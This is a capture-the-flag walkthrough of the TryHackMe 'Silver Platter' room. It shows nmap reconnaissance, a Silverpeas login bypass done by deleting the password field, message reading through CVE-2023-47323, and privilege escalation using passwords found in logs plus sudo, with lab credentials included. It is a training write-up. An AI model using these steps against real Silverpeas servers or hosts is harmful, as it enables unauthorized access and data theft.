TryHackMe - Silver Platter
Pretty fun room where we exploit a login vulnerability in Silverpeas application
Introduction
Pretty fun room where we exploit a login vulnerability in Silverpeas application and then exploiting another CVE to get user and root flags.
Think you’ve got what it takes to outsmart the Hack Smarter Security team? They claim to be unbeatable, and now it’s your chance to prove them wrong. Dive into their web server, find the hidden flags, and show the world your elite hacking skills. Good luck, and may the best hacker win!
But beware, this won’t be a walk in the digital park. Hack Smarter Security has fortified the server against common attacks and their password policy requires passwords that have not been breached (they check it against the rockyou.txt wordlist - that’s how ‘cool’ they are). The hacking gauntlet has been thrown, and it’s time to elevate your game. Remember, only the most ingenious will rise to the top.
May your code be swift, your exploits flawless, and victory yours!
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
nmap -T4 -n -sC -sV -Pn -p- 10.10.200.35
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 1b:1c:87:8a:fe:34:16:c9:f7:82:37:2b:10:8f:8b:f1 (ECDSA)
|_ 256 26:6d:17:ed:83:9e:4f:2d:f6:cd:53:17:c8:80:3d:09 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Hack Smarter Security
8080/tcp open http-proxy
|_http-title: Error
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Sun, 16 Feb 2025 20:12:10 GMT
| <html><head><title>Error</title></head><body>404 - Not Found</body></html>
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SMBProgNeg, SSLSessionReq, Socks5, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Length: 0
| Connection: close
| GetRequest, HTTPOptions:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Sun, 16 Feb 2025 20:12:09 GMT
From the nmap we can see available ports
22/tcp
80/tcp
8080/tcp
Reconnaisance

Checking the contact page we can see a possible username and an application called Silverpeas:
Quick google search will give us the important information
Silverpeas by default uses login page located at http://localhost:8080/silverpeas so let’s try it
It redirects us directly into the login page:

A quick google search and we found a possible vulnerability regarding login page:
More information about the vulnerability can be found here https://gist.github.com/ChrisPritchard/4b6d5c70d9329ef116266a6c238dcb2d
After googling default username for Silverpeas we can find that it’s SilverAdmin
Intercepting HTTP Request via BurpSuite

Let’s try to craft a POST http request via BurpSuite:
Original request:
Changed request after deleting Password field:

We are logged in as administrator
After making another google search regarding Silverpeas vulnerabilities we find https://github.com/RhinoSecurityLabs/CVEs/tree/master/CVE-2023-47323

Basically we can read any message under the:http://localhost:8080/silverpeas/RSILVERMAIL/jsp/ReadMessage.jsp?ID=[messageID]
After a number of attempts we successfully find a message under ID6:
SSH Login
So we can use these credentials to login via ssh as user tim
1
2
username: tim
password: cm0nt!md0ntf0rg3tth!spa$$w0rdagainlol
And we can get the flag:
Checking the group memberships we can see that tim is part of adm group:
1
2
tim@silver-platter:~$ id
uid=1001(tim) gid=1001(tim) groups=1001(tim),4(adm)
After runningthe following command we can find logs with the DB password:
1
2
tim@silver-platter:~$ grep -Ri 'password' /var/log 2>/dev/null
1
COMMAND=/usr/bin/docker run --name silverpeas -p 8080:8000 -d -e DB_NAME=Silverpeas -e DB_USER=silverpeas -e DB_PASSWORD=_Zd_zx7N823/
Let’s try the user and DB password combination:
1
2
3
tim@silver-platter:~$ su tyler
Password:
tyler@silver-platter:/home/tim$
Now by checking the group memberships, we have a lot more privileges:
1
2
tyler@silver-platter:/home/tim$ id
uid=1000(tyler) gid=1000(tyler) groups=1000(tyler),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
Ahh nevermind, we have sudo access already:
1
2
3
4
5
6
7
8
9
10
11
tyler@silver-platter:/home/tim$ sudo -l
[sudo] password for tyler:
Matching Defaults entries for tyler on silver-platter:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User tyler may run the following commands on silver-platter:
(ALL : ALL) ALL
tyler@silver-platter:/home/tim$
So now we are able to just switch to root using sudo:
1
2
tyler@silver-platter:/home/tim$ sudo su root
root@silver-platter:/home/tim#

Root Flag
And find the root flag: